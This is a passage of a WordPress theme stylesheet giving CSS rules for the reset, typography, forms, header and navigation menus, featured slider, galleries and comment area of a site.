del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	border: 0;
	font: inherit;
	font-size: 100%;
	font-style: inherit;
	font-weight: inherit;
	margin: 0;
	outline: 0;
	padding: 0;
	vertical-align: baseline;
}

html {
	overflow-y: scroll; /* Keeps page centred in all browsers regardless of content height */
	-webkit-text-size-adjust: 100%; /* Prevents iOS text size adjust after orientation change, without disabling user zoom */
	-ms-text-size-adjust: 100%; /* www.456bereastreet.com/archive/201012/controlling_text_size_in_safari_for_ios_without_disabling_user_zoom/ */
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section {
	display: block;
}

ol, ul {
	list-style: none;
}

table { /* tables still need 'cellspacing="0"' in the markup */
	border-collapse: collapse;
	border-spacing: 0;
	margin: 0 0 1.5em;
	width: 100%;
}

th {
	font-weight: bold;
}

th,
td,
.wp-block-table th,
.wp-block-table td {
	border: 1px solid #eaeaea;
	padding: 6px 10px;
}

caption, th, td {
	text-align: left;
}

blockquote:before, blockquote:after,
q:before, q:after {
	content: "";
}

blockquote, q {
	quotes: "" "";
}

a:focus {
	outline: thin dotted;
}

a:hover,
a:active { /* Improves readability when focused and also mouse hovered in all browsers people.opera.com/patrickl/experiments/keyboard/test */
	outline: 0;
}

a img {
	border: 0;
}

a img:hover {
	opacity: 0.8;
	filter: alpha(opacity=80); /* For IE8 and earlier */
	box-shadow: #000000 0 0 0;
}

embed, iframe, object {
	max-width: 100%;
}

button::-moz-focus-inner {
	border: 0;
	padding: 0;
	margin: 0;
}

/* =GLOBAL
----------------------------------------------- */
body,
button,
input,
select,
textarea {
	color: #666666;
	font: 16px 'PT Sans', serif;
	line-height: 20px;
	word-wrap: break-word;
}

body {
	background: #f0f0f0;
}

/* Headings */
h1, h2, h3, h4, h5, h6 {
	padding-bottom: 18px;
	color: #222222;
	font-weight: normal;
	font-family: 'PT Sans', serif;
	line-height: 1.4;
}

h1 {
	font-size: 30px;
}

h2 {
	font-size: 28px;
}

h3 {
	font-size: 26px;
}

h4 {
	font-size: 24px;
}

h5 {
	font-size: 22px;
}

h6 {
	font-size: 19px;
}

hr,
.wp-block-separator {
	border-color: #eaeaea;
	border-style: solid none none;
	border-width: 1px 0 0;
	height: 0;
	margin: 30px 0;
}

/* =TEXT ELEMENTS
----------------------------------------------- */
p {
	line-height: 1.4;
	padding-bottom: 15px;
	font-family: 'PT Sans', serif;
	font-size: 16px;
}

strong {
	font-weight: bold;
}

cite, em, i {
	font-style: italic;
}

pre {
	background-color: #ffffff;
	margin-bottom: 20px;
	overflow: auto;
	padding: 20px;
	border: 1px solid #eaeaea;
}

pre, code, kbd, var, samp, tt {
	font-family: "Courier 10 Pitch", Courier, monospace;
	font-size: 14px;
	line-height: 19px;
	white-space: pre-wrap;
}

abbr, acronym, dfn {
	border-bottom: 1px dotted #666666;
	cursor: help;
}

address {
	display: block;
	font-style: italic;
	margin: 0 0 15px;
}

ins {
	background: #f8f8f8;
}

table {
	margin: 0 0 1.5em;
	width: 100%;
}

/* =SUPERCRIPT AND SUBSCRIPT
----------------------------------------------- */
sup, sub {
	font-size: 10px;
	height: 0;
	line-height: 1;
	position: relative;
	vertical-align: baseline;
}

sup {
	bottom: 1ex;
}

sub {
	top: .5ex;
}

dl {
	margin-bottom: 24px;
	font-size: 15px;
}

dt {
	font-weight: bold;
	margin-bottom: 5px;
}

dd {
	margin-bottom: 24px;
}

ul,
ol {
	list-style: none;
}

ol {
	list-style: decimal;
}

li > ul,
li > ol {
	margin: 0 0 0 20px;
}

/* =BLOCKQUOTE
----------------------------------------------- */
blockquote,
.wp-block-quote,
.wp-block-quote.is-style-large {
	font-style: italic;
	font-weight: normal;
	padding: 20px;
	border: 1px solid #eaeaea;
	border-left: 3px solid #4cb0c6;
	margin-bottom: 20px;
}

.wp-block-quote.has-text-align-right {
	border: 1px solid #eaeaea;
	border-right: 3px solid #4cb0c6;
}

.wp-block-quote.has-text-align-center {
	border: 1px solid #eaeaea;
}

blockquote em,
blockquote i,
blockquote cite,
.wp-block-quote em,
.wp-block-quote i,
.wp-block-quote cite,
.wp-block-quote.is-style-large em,
.wp-block-quote.is-style-large i,
.wp-block-quote.is-style-large cite,
.wp-block-quote.has-text-align-right em,
.wp-block-quote.has-text-align-right i,
.wp-block-quote.has-text-align-right cite {
	font-style: normal;
}

blockquote cite,
.wp-block-quote cite,
.wp-block-quote.is-style-large cite,
.wp-block-quote.has-text-align-right cite {
	color: #666666;
	font: 12px "Helvetica Neue", Helvetica, Arial, sans-serif;
	font-weight: 300;
	letter-spacing: 0.05em;
	text-transform: uppercase;
}

/* =FORMS
----------------------------------------------- */
input, textarea {
	-webkit-border-radius: 0px;
}

input[type="text"],
input[type="email"],
input[type="search"],
input[type="password"],
textarea {
	-moz-appearance: none !important;
	-webkit-appearance: none !important;
	appearance: none !important;
}

input[type="text"],
input[type="email"],
input[type="password"],
textarea,
input[type="url"] {
	padding: 1%;
	border: 1px solid #eaeaea;
	line-height: 20px;
	width: 98%;
	margin: 0 0 30px;
	background-color: #f8f8f8;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="search"]:focus,
input[type="password"]:focus,
textarea:focus {
	border: 1px solid #eaeaea;
}

input.s {
	background-color: #ffffff;
	border: 1px solid #eaeaea;
	color: #666666;
	height: 36px;
	margin: 0;
	padding: 10px;
	width: 140px;
	display: inline-block;
	vertical-align: top;
}

input.s:focus {
	padding-left: 10px;
	border-color: #eaeaea;
	text-indent: 0;
}

.explore-button,
input[type="reset"],
input[type="button"],
input[type="submit"],
button {
	color: #ffffff;
	display: inline-block;
	margin-bottom: 30px;
	padding: 5px 25px;
	-moz-appearance: none !important;
	-webkit-appearance: none !important;
	appearance: none !important;
	cursor: pointer;
	background-color: #4cb0c6;
	border: 0px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	font-size: 15px;
}

.explore-button:hover,
input[type="reset"]:hover,
input[type="button"]:hover,
input[type="submit"]:hover,
button:hover {
	-webkit-box-shadow: 0 0 2px rgba(0, 0, 0, 0.6);
	-moz-box-shadow: 0 0 2px rgba(0, 0, 0, 0.6);
	box-shadow: 0 0 2px rgba(0, 0, 0, 0.6);
}

.previous a,
.next a {
	color: #666666;
	padding: 5px 25px;
	cursor: pointer;
	border: 1px solid #eaeaea;
	font-size: 15px;
}

.previous a:hover,
.next a:hover {
	color: #4cb0c6;
}

input[type="reset"]:active,
input[type="button"]:active,
input[type="submit"]:active {
	-webkit-box-shadow: inset 0 0 10px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0 0 10px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0 0 10px rgba(0, 0, 0, 0.3);
}

/* =LINKS
----------------------------------------------- */
a {
	color: #4cb0c6;
	text-decoration: none;
}

a:focus, a:active, a:hover {
	text-decoration: none;
}

/* =IMAGES
----------------------------------------------- */
figure {
	margin: 0;
	text-align: center;
}

img {
	max-width: 100%;
	height: auto;
	vertical-align: top;
	margin-bottom: 18px;
}

.entry-content img, .comment-content img, .widget img {
	max-width: 100%; /* Fluid images for posts, comments, and widgets */
}

img[class*="align"],
img[class*="wp-image-"],
img[class*="attachment-"] {

}

img.size-full, img.size-large {
	max-width: 100%;
	height: auto;
}

.entry-content img.wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

img.alignleft, img.alignright, img.aligncenter {
	margin-bottom: 1.625em;
}

p img {

}

img#wpstats {
	display: none;
}

/* =CLEARFIX
----------------------------------------------- */
.clearfix:after {
	visibility: hidden;
	display: block;
	font-size: 0;
	content: " ";
	clear: both;
	height: 0;
}

.clearfix {
	display: inline-block;
}

* html .clearfix {
	height: 1%;
}

.clearfix {
	display: block;
}

.tg-after-three-blocks-clearfix {
	clear: both;
}

/* =ALIGNMENT
----------------------------------------------- */
.alignleft {
	display: inline;
	float: left;
	margin-right: 30px;
}

.alignright {
	display: inline;
	float: right;
	margin-left: 30px;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
	text-align: center;
}

/*****************************************************************/
/*****************************************************************/

/* =BODY
----------------------------------------------- */
body {
	padding-top: 15px;
	padding-bottom: 15px;
}

#page {
	max-width: 1200px;
	margin: 0 auto;
	background-color: #ffffff;
	box-shadow: 0 2px 6px rgba(100, 100, 100, 0.3);
}

.wide {
	padding-top: 0;
	padding-bottom: 0;
}

.wide #page {
	max-width: 100%;
}

.inner-wrap {
	margin: 0 auto;
	max-width: 1140px;
}

/* =HEADER
----------------------------------------------- */
#masthead {
	background-color: #000000;
}

#header-meta {
	background-color: #303440;
	border-bottom: 1px solid #717580;
	padding: 5px 0;
}

#header-text-nav-container {
	background-color: #303440;
	border-top: 2px solid #4cb0c6;
	position: static;
	width: 100%;
	z-index: 999;
}

#header-text-nav-wrap {
	position: relative;
}

#header-left-section {
	float: left;
	margin-right: 25px;
}

#header-logo-image {
	float: left;
	padding: 12px 20px 0 0;
	max-width: 100%;
}

#header-logo-image img {
	margin-bottom: 0px;
}

#header-text {
	float: left;
	padding-right: 20px;
}

#site-title a {
	color: #ffffff;
	font-size: 34px;
}

#site-title {
	padding-bottom: 0;
}

#site-title a:hover {
	color: #4cb0c6;
}

#site-description {
	line-height: 24px;
	font-size: 14px;
	padding-bottom: 0;
	color: #ffffff;
}

#header-right-section {
	float: right;
}

#header-right-sidebar {
	overflow: hidden;
}

#header-right-sidebar,
#header-right-sidebar p {
	color: #b1b6b6;
}

#header-right-section .widget {
	text-align: right;
	padding-top: 10px;
}

#header-right-section .widget h3 {
	padding-bottom: 5px;
	color: #d5d5d5;
}

.header-image {
	margin-bottom: 0;
	border-bottom: 1px solid #eaeaea;
	width: 100%;
}

#wp-custom-header-video {
	display: block;
	min-height: 300px;
	min-height: 75vh;
	width: 100%;
}

.wp-custom-header {
	position: relative;
	text-align: center;
}

.wp-custom-header-video-button {
	position: absolute;
	bottom: 0;
	left: 0;
}

/* =HEADER INFO TEXT
----------------------------------------------- */
.small-info-text {
	float: left;
	max-width: 100%;
	padding-right: 15px;
	padding-top: 4px;
}

.small-info-text p {
	font-size: 12px;
	color: #ffffff;
	padding-bottom: 0;
}

/* =SOCIAL LINKS
----------------------------------------------- */
.fa {
	font-size: 22px;
	color: #cccccc;
}

.social-links {
	max-width: 90%;
	float: left;
	padding-right: 15px;
}

.social-links ul li {
	float: left;
}

.social-links i.fa {
	border: 1px solid #4cb0c6;
	border-radius: 50%;
	color: #4cb0c6;
	padding: 6px 0;
	text-align: center;
	transition: background-color 0.2s ease-out 0s;
	width: 30px;
	font-size: 16px;
	margin-right: 4px;
}

.social-links i.fa:hover {
	color: #ffffff;
	background-color: #4cb0c6;
}

/* =Header widget controller
----------------------------------------------- */
.fa.header-widget-controller {
	float: right;
	cursor: pointer;
	line-height: 75px;
	color: #ffffff;
	padding: 0 10px;
	background-color: #4cb0c6;
}

/* =SEARCH WIDGET
----------------------------------------------- */
#masthead .search-wrap input.s {
	display: inline-block;
	vertical-align: top;
	width: 180px;
}

.fa.search-top {
	color: #ffffff;
	line-height: 75px;
	cursor: pointer;
	float: right;
	padding: 0 10px;
}

.search-wrap {
	position: relative;
}

.search-wrap button {
	color: #ffffff;
	border-radius: 0;
	height: 36px;
	margin-bottom: 0;
	margin-left: -6px;
	padding: 0 10px;
}

.search-form-top:before {
	border-color: #ffffff transparent;
	border-style: solid;
	border-width: 0 8px 8px;
	content: "";
	margin-right: 43px;
	position: absolute;
	right: 0;
	top: -8px;
	display: none;
}

.search-form-top {
	border: 1px solid #eaeaea;
	display: none;
	padding: 10px;
	position: absolute;
	right: 0;
	top: 60px;
	z-index: 9999;
	box-shadow: 0 2px 6px rgba(100, 100, 100, 0.3);
	background-color: #ffffff;
}


/* =NAVIGATION
----------------------------------------------- */
#site-navigation {
	float: right;
}

.main-navigation li > ul,
.main-navigation li > ol {
	margin: 0;
	list-style: none;
}

.main-navigation {
	float: right;
	/*padding-top: 5px;*/
}

.main-navigation li {
	float: left;
	position: relative;
	padding: 0 15px;
	font-family: 'PT Sans', serif;
}

.main-navigation li > a {
	line-height: 75px;
	height: 75px;
}

.main-navigation ul li a {
	font-size: 16px;
}

.main-navigation li.default-menu,
li.default-menu {
	display: none;
}

.main-navigation a {
	color: #ffffff;
	display: block;
	float: left;
}

.main-navigation a:hover,
.main-navigation ul li.current-menu-item a,
.main-navigation ul li.current-menu-item a:after,
.main-navigation ul li.current_page_ancestor a,
.main-navigation ul li.current-menu-ancestor a,
.main-navigation ul li.current_page_item a,
.main-navigation ul li:hover > a,
.main-navigation li.menu-item-has-children:hover > a:after,
.better-responsive-menu .menu li:hover .sub-toggle .fa {
	color: #4cb0c6;
}

.main-navigation li.menu-item-has-children > a:after,
.main-navigation li li.menu-item-has-children > a:after,
.main-navigation li.page_item_has_children > a:after,
.main-navigation li li.page_item_has_children > a:after {
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	text-decoration: inherit;
	color: #ffffff;
	font-size: 12px;
	padding-left: 6px;
}

.main-navigation li.menu-item-has-children > a:after,
.main-navigation li.page_item_has_children > a:after {
	content: "\f0d7";
}

.main-navigation li li.menu-item-has-children > a:after,
.main-navigation li li.page_item_has_children > a:after {
	content: "\f0da";
	color: #666666;
	right: 8px;
	position: absolute;
}

/* =DROP DOWN
----------------------------------------------- */
.main-navigation ul li ul,
.main-navigation ul li:hover ul ul,
.main-navigation ul ul li:hover ul ul,
.main-navigation ul ul ul li:hover ul ul,
.main-navigation ul ul ul ul li:hover ul ul,
.main-navigation ul li.focus ul ul,
.main-navigation ul ul li.focus ul ul,
.main-navigation ul ul ul li.focus ul ul,
.main-navigation ul ul ul ul li.focus ul ul {
	left: -99999px;
	z-index: 100;
	box-shadow: 0 2px 6px rgba(100, 100, 100, 0.3);
}

.main-navigation ul li:hover ul,
.main-navigation ul ul li:hover ul,
.main-navigation ul ul ul li:hover ul,
.main-navigation ul ul ul ul li:hover ul,
.main-navigation ul ul ul ul ul li:hover ul,
.main-navigation ul li.focus ul,
.main-navigation ul ul li.focus ul,
.main-navigation ul ul ul li.focus ul,
.main-navigation ul ul ul ul li.focus ul,
.main-navigation ul ul ul ul ul li.focus ul {
	left: auto;
}

.main-navigation ul li ul {
	position: absolute;
	background-color: #ffffff;
	top: 60px;
	width: 160px;
}

.main-navigation ul li ul:before {
	border-color: #ffffff transparent;
	border-style: solid;
	border-width: 0 8px 8px;
	content: "";
	left: 26px;
	margin-left: -4px;
	position: absolute;
	top: -8px;
}

.main-navigation ul li ul li ul:before {
	display: none;
}

.main-navigation ul li ul li {
	float: none;
	padding: 0;
	border-bottom: 1px solid #f8f8f8;
}

.main-navigation ul li ul li a,
.main-navigation ul li.current-menu-item ul li a,
.main-navigation ul li ul li.current-menu-item a,
.main-navigation ul li.current_page_ancestor ul li a,
.main-navigation ul li.current-menu-ancestor ul li a,
.main-navigation ul li.current_page_item ul li a {
	float: none;
	line-height: 21px;
	font-size: 13px;
	font-weight: normal;
	height: 100%;
	padding: 10px 20px;
	color: #666666;
}

.main-navigation ul li ul li a:hover,
.main-navigation ul li ul li:hover > a,
.main-navigation ul li.current-menu-item ul li a:hover {
	color: #4cb0c6;
}

.main-navigation ul li ul li ul {
	left: -99999px;
	top: 0;
}

.main-navigation ul li ul li:hover > ul,
.main-navigation ul li ul li.focus > ul {
	left: 100%;
}

.main-navigation select {
	display: none;
}

/* =RESPONSIVE MENU - 2
----------------------------------------------- */
.better-responsive-menu .main-navigation li.menu-item-has-children > a::after,
.better-responsive-menu .main-navigation li li.menu-item-has-children > a::after,
.better-responsive-menu .main-navigation li.page_item_has_children > a::after,
.better-responsive-menu .main-navigation li li.page_item_has_children > a::after {
	display: none;
}

.better-responsive-menu .menu li .sub-toggle {
	position: absolute;
	right: 0;
	top: 50%;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	font-size: 14px;
}

.better-responsive-menu .menu li ul li .sub-toggle {
	right: 15px;
	top: 7px;
	transform: rotate(-90deg);
	-webkit-transform: rotate(-90deg);
	-moz-transform: rotate(-90deg);
	-ms-transform: rotate(-90deg);
	-o-transform: rotate(-90deg);
}

/* =SOCIAL MENU
----------------------------------------------- */
#menu-social {
	float: right;
}

#menu-social li {
	display: inline-block;
}

/* =SMALL MENU
----------------------------------------------- */
.menu-toggle {
	display: none;
}

/* =SECONDARY MENUS
----------------------------------------------- */
.small-menu {
	float: right;
}

.small-menu li {
	float: left;
	position: relative;
	font-family: 'PT Sans', sans-serif;
}

.small-menu li.default-menu,
li.default-menu {
	display: none;
}

.small-menu a {
	color: #d5d5d5;
	display: block;
	float: left;
	font-size: 14px;
	padding: 5px 0 5px 20px;
	font-weight: normal;
}

.small-menu li:last-child a {
	padding-right: 0;
}

.small-menu a:hover,
.small-menu ul li.current-menu-item a,
.small-menu ul li.current_page_ancestor a,
.small-menu ul li.current-menu-ancestor a,
.small-menu ul li.current_page_item a,
.small-menu ul li:hover > a {
	color: #ffffff;
}

/* Dropdown */
.small-menu ul li ul,
.small-menu ul li:hover ul ul,
.small-menu ul ul li:hover ul ul,
.small-menu ul ul ul li:hover ul ul,
.small-menu ul ul ul ul li:hover ul ul {
	display: none;
	z-index: 100;
}

.small-menu ul li:hover ul,
.small-menu ul ul li:hover ul,
.small-menu ul ul ul li:hover ul,
.small-menu ul ul ul ul li:hover ul,
.small-menu ul ul ul ul ul li:hover ul {
	display: block;
}

.small-menu ul li ul {
	position: absolute;
	top: 40px;
	width: 150px;
}

.small-menu ul li ul li {
	float: none;
}

.small-menu ul li ul li a,
.small-menu ul li.current-menu-item ul li a,
.small-menu ul li ul li.current-menu-item a,
.small-menu ul li.current_page_ancestor ul li a,
.small-menu ul li.current-menu-ancestor ul li a,
.small-menu ul li.current_page_item ul li a {
	float: none;
	font-size: 12px;
	font-weight: 300;
	height: 100%;
	padding: 8px 14px;
	color: #ffffff;
	border-bottom: 1px solid #444444;
	background-color: #262626;
}

.small-menu ul li ul li a:hover, .small-menu ul li ul li:hover > a, .small-menu ul li.current-menu-item ul li a:hover {
	color: #ffffff;
}

.small-menu ul li ul li ul {
	right: 150px;
	top: 0;
}

.small-menu select {
	display: none;
}

/* =FEATURED SLIDER
----------------------------------------------- */
#featured-wide-slider .displayblock {
	display: block;
}

#featured-wide-slider .displaynone {
	display: none;
}

#featured-wide-slider {
	border-bottom: 1px solid #f8f8f8;
	background-color: #ffffff;
	position: relative;
}

#featured-wide-slider .slider-cycle {
	background-color: #ffffff;
	position: relative;
}

#featured-wide-slider figure img {
	margin-bottom: 0;
}

#featured-wide-slider .entry-container {
	position: absolute;
	top: 50%;
	-ms-transform: translateY(-50%); /* IE 9 */
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	width: 100%;
	text-align: center;
}

#featured-wide-slider .entry-title {
	padding-bottom: 0;
}

#featured-wide-slider .entry-title:after {
	background-color: #ffffff;
	content: "";
	display: block;
	height: 2px;
	margin: 15px auto;
	width: 100px;
	display: none;
}

#featured-wide-slider .slider-title-head .entry-title a {
	color: #ffffff;
	font-size: 60px;
	font-weight: bold;
	padding: 10px;
	text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.2);
}

#featured-wide-slider .slider-title-head .entry-title a:hover {
	color: #4cb0c6;
}

#featured-wide-slider .entry-content {
	max-width: 70%;
	display: inline-block;
}

#featured-wide-slider .entry-content p {
	color: #ffffff;
	font-size: 26px;
	font-weight: bold;
	text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.2);
	margin-top: 10px;
	margin-bottom: 20px;
}

#featured-wide-slider .slider-read-more-button a {
	color: #ffffff;
	display: inline-block;
	font-size: 18px;
	font-weight: bold;
	padding: 15px 40px;
	margin: 0 10px;
	border-radius: 3px;
	text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.2);
	text-transform: uppercase;
}

#featured-wide-slider .slider-read-more-button a.slider-first-button {
	border: 2px solid #4cb0c6;
	background-color: #4cb0c6;
}

#featured-wide-slider .slider-read-more-button a.slider-second-button {
	border: 2px solid #ffffff;
}

#featured-wide-slider .slider-read-more-button a.slider-first-button:hover {
	border: 2px solid #ffffff;
	background-color: #ffffff;
	color: #666666;
}

#featured-wide-slider .slider-read-more-button a.slider-second-button:hover {
	border: 2px solid #4cb0c6;
	background-color: #4cb0c6;
}

a.slide-prev,
a.slide-next {
	opacity: 0.7;
	filter: alpha(opacity=70);
	border: 2px solid #4cb0c6;
	border-radius: 50%;
	padding: 12px 20px;
	visibility: visible;
	position: absolute;
	top: 50%;
	-ms-transform: translateY(-50%); /* IE 9 */
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	z-index: 9;
	cursor: pointer;
}

.slide-prev i,
.slide-next i {
	color: #4cb0c6;
	font-size: 22px;
}

a.slide-next {
	right: 5%;
}

a.slide-prev {
	left: 5%;
}

.slider-cycle:hover a.slide-prev,
.slider-cycle:hover a.slide-next {
	visibility: visible;
}

a.slide-prev:hover,
a.slide-next:hover {
	opacity: 1;
	filter: alpha(opacity=100);
}

/* =SLIDER CONTROLLERS
----------------------------------------------- */
#controllers {
	text-align: center;
	line-height: 0;
	position: absolute;
	width: 100%;
	bottom: 15px;
	z-index: 9;
}

#controllers a {
	width: 16px;
	height: 6px;
	margin: 0 4px;
	overflow: hidden;
	display: inline-block;
	background-color: #ffffff;
	color: #ffffff;
}

#controllers a:hover, #controllers a.active {
	background-color: #4cb0c6;
	color: #4cb0c6;
}

/* =PAGE HEADER TITLE
----------------------------------------------- */
.header-post-title-container {
	padding: 30px 0;
	background-color: #ffffff;
	border-bottom: 1px solid #eaeaea;
}

.header-post-title-container .post-title-wrapper {
	float: left;
	max-width: 100%;
	padding-right: 30px;
}

.header-post-title-class {
	font-size: 26px;
	padding-bottom: 0;
	color: #222222;
}

/* =BREADCRUMB NAVXT PLUGIN SUPPORT
----------------------------------------------- */
.breadcrumb {
	float: right;
	text-align: right;
	margin-top: 8px;
	margin-bottom: 2px;
	font-size: 14px;
}

.breadcrumb {
	color: #666666;
}

.breadcrumb a {
	color: #4cb0c6;
}

/* =CONTENT
----------------------------------------------- */
.sticky {
}

#main {
	padding-top: 40px;
}

.business-template #main {
	padding-top: 0;
}

.widget_service_block {
	margin-bottom: 30px;
	padding-top: 30px;
}

.widget_service_block .widget-title {
	font-size: 22px;
	padding-bottom: 10px;
}

.widget_service_block a.more-link:hover, .widget_featured_single_post a.read-more:hover {
	text-decoration: underline;
}

.widget-title a {
	color: #444444;
}

.tg-one-half .widget-title a:hover,
.tg-one-third .widget-title a:hover,
.tg-one-fourth .widget-title a:hover {
	color: #4cb0c6;
}

.tg-one-third {
	float: left;
	width: 31.5789%;
	margin: 0 2.6315% 0 0;
	padding: 0px 0px 30px;
}

.tg-one-fourth {
	float: left;
	width: 23.1527094%;
	margin: 0 2.46305419% 0 0;
	padding: 0px 0px 30px;
}

.tg-one-fourth-last {
	margin: 0px;
}

.tg-one-half {
	float: left;
	width: 48.7684729%;
	margin: 0 2.46305419% 0 0;
	padding: 0px 0px 30px;
}

.tg-one-half-last, .tg-one-third-last {
	float: right;
	margin: 0px;
}


/* =META
----------------------------------------------- */
.meta {
	border-bottom: 1px dashed #eaeaea;
	border-top: 1px dashed #eaeaea;
	padding: 5px;
	font-size: 15px;
}

.meta li:first-child {
	border-left: 0 none;
	padding-left: 0 !important;
}

.meta li {
	border-left: 1px solid #eaeaea;
	float: left;
	padding: 0 6px 0 6px !important;
	border-bottom: none !important;
}

.meta li:last-child {
	float: right;
	border-left: 0 none;
	padding-right: 0px !important;
}

.main-title {
	text-align: center;
	text-transform: uppercase;
}

.main-description {
	text-align: center;
}

/* =NAVIGATION
----------------------------------------------- */
.default-wp-page .previous {
	float: left;
	margin-bottom: 30px;
}

.default-wp-page .next {
	float: right;
	margin-bottom: 30px;
}

.wp-pagenavi {
	text-align: center;
}

#content .wp-pagenavi .page {
	padding-bottom: 3px;
}

/* =PAGINATION
----------------------------------------------- */
.pagination {
	margin: 15px 0;
}

.pagination span {
	padding: 2px 5px;
	border: 1px solid #eaeaea;
	background-color: #4cb0c6;
	color: #ffffff;
}

.pagination a span {
	background-color: #ffffff;
	color: #666666;
}

.pagination a span:hover {
	color: #4cb0c6;
	border-color: #4cb0c6;
	text-decoration: none;
}

/* =MEDIA
----------------------------------------------- */
.wp-caption {
	border: 1px solid #cccccc;
	margin-bottom: 1.5rem;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin: 1.2% auto 0;
	max-width: 98%;
}

.wp-caption-text {
	text-align: center;
}

.wp-caption .wp-caption-text {
	margin: 0.8075rem 0;
}

.gallery-caption {
}

/* =WORDPRESS GALLERY SUPPORT
----------------------------------------------- */
.gallery {
	margin: 0 auto 15px;
}

.gallery-item {
	display: inline-block;
	padding: 15px 2%;
	text-align: center;
	vertical-align: top;
	width: 100%;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.gallery-columns-3 .gallery-item,
.gallery-columns-4 .gallery-item,
.gallery-columns-5 .gallery-item {
	padding: 15px 1%;
}

.gallery-columns-6 .gallery-item,
.gallery-columns-7 .gallery-item,
.gallery-columns-8 .gallery-item,
.gallery-columns-9 .gallery-item {
	padding: 10px 0.5%;
}

.gallery-columns-2 .gallery-item {
	width: 50%;
}

.gallery-columns-3 .gallery-item {
	width: 33.33%;
}

.gallery-columns-4 .gallery-item {
	width: 25%;
}

.gallery-columns-5 .gallery-item {
	width: 20%;
}

.gallery-columns-6 .gallery-item {
	width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	width: 11.11%;
}

.gallery-icon img {
	margin: 0 auto;
	max-width: 100%;
}

.gallery .gallery-caption {
	font-size: 14px;
	line-height: 1.2;
	padding-top: 5px;
}

/* Gutenberg Blocks Layout.
--------------------------------------------------------------*/
.wp-block-gallery.alignleft, .wp-block-gallery.alignright, .wp-block-gallery.aligncenter,
.wp-block-social-links.alignleft,
.wp-block-social-links.alignright,
.wp-block-social-links.aligncenter {
	display: flex;
}

ul.blocks-gallery-grid,
ul.wp-block-gallery {
	padding: 0;
}

ul.blocks-gallery-grid img,
ul.wp-block-gallery img {
	margin-bottom: 0;
}

/* =COMMENTS
----------------------------------------------- */
#comments {
	background-color: #ffffff;
}

.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
}

#comments h1,
#comments h2,
#comments h3,
#comments h4,
#comments h5,
#comments h6 {
	margin-bottom: 1rem;
}

#comments h2.comments-title {
	margin-bottom: 10px;
}

.avatar {
	border-radius: 50%;
	float: left;
}

.comments-area article header {
	margin: 0 0 10px;
	overflow: hidden;
	position: relative;
}

.comments-area .comment-edit-link,
.comments-area .comment-permalink,
.comments-area .comment-date-time,
.comments-area .comment-author-link {
	display: block;
	margin-left: 100px;
	color: #999999;
}

#content .comments-area article header cite a:hover,
#content .comments-area a.comment-edit-link:hover,
#content .comments-area a.comment-permalink:hover {
	color: #4cb0c6;
}

.comments-area .comment-author-link a {
	color: #999999;
}

.comments-area .comment-author-link a:hover {
	color: #4cb0c6;
}

.comments-area .comment-author-link span {
	margin-left: 10px;
	padding: 0 5px;
	background-color: #4cb0c6;
	color: #ffffff;
	border-radius: 3px;
}

.comments-area article header .comment-author-link:before,
.comments-area article header .comment-edit-link:before,
.comments-area article header .comment-permalink:before,
.comments-area article header .comment-date-time:before,
.comment .comment-reply-link:before {
	display: inline-block;
	-webkit-font-smoothing: antialiased;
	font: normal 18px/1 'FontAwesome';
	vertical-align: top;
	padding-right: 5px;
}

.comments-area article header .comment-author-link:before {
	content: '\f007';
}

.comments-area article header .comment-edit-link:before {
	content: '\f044';
}

.comments-area article header .comment-permalink:before {
	content: '\f0c1';
}

.comments-area article header .comment-date-time:before {
	content: '\f133';
}

.comment .comment-reply-link:before {
	content: '\f112';
}

.comment-content {
	padding: 2rem;
	background-color: #f8f8f8;
	border: 1px solid #eaeaea;
}

.comment {
	margin-bottom: 20px;
}

.comment ul, .comment ol {
	margin: 0 0 20px 20px;
}

.comment ul {
	list-style: square outside none;
}

.comment .comment-reply-link {
	float: right;
	color: #999999;
}

.comment .comment-reply-link:hover {
	color: #4cb0c6;
}

.comment-list {
	margin-bottom: 34px;
	margin-bottom: 3.4rem;
}

.comment-list .children {
	margin-left: 20px;
}

.comment-list, .comment-list .children {
	list-style-type: none;
	padding: 0;
}

#respond form .comment-form-cookies-consent #wp-comment-cookies-consent {
	margin-right: 5px;
}

#respond form .comment-form-cookies-consent label {
	display: inline;
}

.screen-reader-text {
	border: 0;
	clip: rect(1px, 1px, 1px, 1px);
	clip-path: inset(50%);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important; /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	clip-path: none;
	color: #21759b;
	display: block;
	font-size: 0.875rem;
	font-size: 14px;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
